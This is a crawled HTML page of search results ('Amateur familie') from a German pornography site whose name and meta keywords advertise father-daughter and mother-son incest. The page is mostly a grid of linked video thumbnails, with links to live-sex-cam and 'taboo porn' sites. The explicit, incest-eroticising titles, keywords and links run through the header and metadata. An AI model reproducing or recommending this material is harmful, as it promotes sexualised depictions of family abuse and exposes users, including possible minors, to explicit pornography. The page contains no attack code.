

--- FILE ---
content_type: text/html
request_url: https://vaterfickttochter.com/de/search/QW1hdGV1ciBmYW1pbGll/
body_size: 8035
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vater Fickt Tochter - Amateur familie Kostenlose Videos #1 - 2000 </title>
    <link rel="alternate" hreflang="de" href="/de/search/QW1hdGV1ciBmYW1pbGll/popular/1/" />
 
    <link rel="canonical" href="https://vaterfickttochter.com/en/search/QW1hdGV1ciBmYW1pbGll/popular/1/" />
    <meta name="Description" content="Vater Fickt Tochter - Amateur familie - 2000" />
    <meta name="Keywords" content="sex videos mutter und sohn, geiler inzest, inzest xxx, sex mutter porno, real inzest videos, inzest porno, inzest porno, inzest porno de, inzest free pornos"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/lm86Hxtx57a2qlceQ32vcG.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Suche:</span>
 <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie">Amateur familie</a>  <a href="/de/search/YW1hdGV1ciBmYW1pbGllIGNyZWFtcGll/" target="_self" title="amateur familie creampie">amateur familie creampie</a>  <a href="/de/search/UmVhbCBhbWF0ZXVyIGZhbWlsaWU/" target="_self" title="Real amateur familie">Real amateur familie</a>  <a href="/de/search/YW1hdGV1ciBmYW1pbGllIGFuYWw/" target="_self" title="amateur familie anal">amateur familie anal</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <p class="text-block"></p>
    
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//vaterfickttochter.com" target="_self">
                                <img src="/assets/logo.png" alt="Vater Fickt Tochter"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/de/search/QW1hdGV1ciBmYW1pbGll/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/search/QW1hdGV1ciBmYW1pbGll/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/girls/german">Live Sexcams</a>
                    <a href="https://pornsites.love/category/family-porn/">Tabu Porno</a>
                        </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit">Suche</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731174393934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9082b984e" src="/thumbs/934/2705852731174393934_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731858281356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5461922008738284355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4562329085793594848/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f50a6219b28ede0" src="/thumbs/848/4562329085793594848_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/503545617162584602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6fcf412272e421a" src="/thumbs/602/503545617162584602_0.jpg"/>
                                <span class="thumb-info">1:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/771098669554450918/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733355485458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a2c6912" src="/thumbs/458/2705852733355485458_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/403802490363179355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1359520195955434349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ddfc6a48e4a36d" src="/thumbs/349/1359520195955434349_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2787078802200694321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895235274743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514325b7f7" src="/thumbs/743/1892856895235274743_0.jpg"/>
                                <span class="thumb-info">13:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856897647818589/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d2f2375d" src="/thumbs/589/1892856897647818589_0.jpg"/>
                                <span class="thumb-info">15:00</span>
                            </div>
                        </a>
                    </div>                                                            
 	
                </div>
    
                <h1 class="title">Amateur familie #1</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639191405303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f3fb2f7" src="/thumbs/303/3824942639191405303_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1896955105200215555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a53569e20529603" src="/thumbs/555/1896955105200215555_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856894357048107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510ecd0b2b" src="/thumbs/107/1892856894357048107_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734310678901/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c31b8175" src="/thumbs/901/2705852734310678901_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/780066261602207865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad35a21c8110879" src="/thumbs/865/780066261602207865_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/71300408986844234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg"/>
                                <span class="thumb-info">7:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8284587076713994766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4683345649596445196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40fe960e0c91320c" src="/thumbs/196/4683345649596445196_0.jpg"/>
                                <span class="thumb-info">16:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/384022032239008826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5545200f1879c3a" src="/thumbs/826/384022032239008826_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2513111644606730315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22e05db9c9ae904b" src="/thumbs/315/2513111644606730315_0.jpg"/>
                                <span class="thumb-info">15:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731222658967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b0c0f97" src="/thumbs/967/2705852731222658967_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1129856230072438456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544951154639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/763902695004290954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a99ed742ab1bf8a" src="/thumbs/954/763902695004290954_0.jpg"/>
                                <span class="thumb-info">4:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734254637292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bfc460ec" src="/thumbs/292/2705852734254637292_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856894312368034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510c2347a2" src="/thumbs/34/1892856894312368034_0.jpg"/>
                                <span class="thumb-info">3:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856897100628216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4187326689238324608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a1c5f703e901580" src="/thumbs/608/4187326689238324608_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2952065790705978905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8224212530969525638/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="722245b921c13d86" src="/thumbs/638/8224212530969525638_0.jpg"/>
                                <span class="thumb-info">11:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8355558025735303307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5376666478797440446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg"/>
                                <span class="thumb-info">7:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3257734203425562728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d35cbff6fd22068" src="/thumbs/728/3257734203425562728_0.jpg"/>
                                <span class="thumb-info">2:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2634479759378409162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="248f8d6211b4e6ca" src="/thumbs/162/2634479759378409162_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/971375132858037377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4526830108077437993/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ed287ffc67fb429" src="/thumbs/993/4526830108077437993_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8337952503206810413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4065398898657864021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="386b32c248c42955" src="/thumbs/21/4065398898657864021_0.jpg"/>
                                <span class="thumb-info">5:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7682508263725652297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a9dc08feb5ed949" src="/thumbs/297/7682508263725652297_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1301587467436043762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12102ae7d0a02df2" src="/thumbs/762/1301587467436043762_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/445867518968205039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg"/>
                                <span class="thumb-info">7:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/896703738551626206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c71bb4c9d2269de" src="/thumbs/206/896703738551626206_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/253074149019986365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3831999022ba9bd" src="/thumbs/365/253074149019986365_0.jpg"/>
                                <span class="thumb-info">7:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733172062731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f3d9a0b" src="/thumbs/731/2705852733172062731_0.jpg"/>
                                <span class="thumb-info">0:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8888510786317890343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b5a557780b4b327" src="/thumbs/343/8888510786317890343_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5675293894818089107/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ec2b1ba74934893" src="/thumbs/107/5675293894818089107_0.jpg"/>
                                <span class="thumb-info">11:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1674700654520790062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="173dbb5f51d36c2e" src="/thumbs/62/1674700654520790062_0.jpg"/>
                                <span class="thumb-info">1:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2967151838901345956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="292d70e0785c9ea4" src="/thumbs/956/2967151838901345956_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/903797753637060281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg"/>
                                <span class="thumb-info">14:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8144051627426093660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71057bce5d2c9a5c" src="/thumbs/660/8144051627426093660_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1465909066919744849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1220997689478759474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7963571335072551134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e8449efba7b90de" src="/thumbs/134/7963571335072551134_0.jpg"/>
                                <span class="thumb-info">13:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/117346476943924862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a0e5ffc1e2de7e" src="/thumbs/862/117346476943924862_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/705820498980067726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9cb940114e5598e" src="/thumbs/726/705820498980067726_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/223134463611439111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="318bb9cc8b50807" src="/thumbs/111/223134463611439111_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/779654644795045760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/316907706350201354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="465e1e13f966a0a" src="/thumbs/354/316907706350201354_0.jpg"/>
                                <span class="thumb-info">18:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1203468037244926883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="10b393cdba853ba3" src="/thumbs/883/1203468037244926883_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1376676083836461602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="131aef9ab3d92222" src="/thumbs/602/1376676083836461602_0.jpg"/>
                                <span class="thumb-info">8:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1330189739165285718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1275c88526d0fd56" src="/thumbs/718/1330189739165285718_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/307782773476013293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44576cd4105b4ed" src="/thumbs/293/307782773476013293_0.jpg"/>
                                <span class="thumb-info">11:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1789712977533810320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18d6567883cf3690" src="/thumbs/320/1789712977533810320_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6825471081150996884/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5eb8f1c910b4e194" src="/thumbs/884/6825471081150996884_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639772749861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c1e65025" src="/thumbs/861/3824942639772749861_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1354297733211322187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12cb6e9cec2d774b" src="/thumbs/187/1354297733211322187_0.jpg"/>
                                <span class="thumb-info">10:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6870988798822874717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg"/>
                                <span class="thumb-info">7:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4362819167322630257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c8bd8eadf87e871" src="/thumbs/257/4362819167322630257_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9017883440797534693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d25f535ea9d49e5" src="/thumbs/693/9017883440797534693_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732387117635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb950744a43" src="/thumbs/635/2705852732387117635_0.jpg"/>
                                <span class="thumb-info">7:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/964027366461921034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d60e9c83bb7d70a" src="/thumbs/34/964027366461921034_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3544021177292114570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/911027180609327962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ca49e64d8f1d35a" src="/thumbs/962/911027180609327962_0.jpg"/>
                                <span class="thumb-info">9:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5840889623936401001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="510f022aa6fe7e69" src="/thumbs/1/5840889623936401001_0.jpg"/>
                                <span class="thumb-info">2:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2123438638297398182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d77f830ea0e3ba6" src="/thumbs/182/2123438638297398182_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1175413474899163907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="104fe853eb927b03" src="/thumbs/907/1175413474899163907_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856896390838776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751880639f8" src="/thumbs/776/1892856896390838776_0.jpg"/>
                                <span class="thumb-info">9:04</span>
                            </div>
                        </a>
                    </div>                                                            
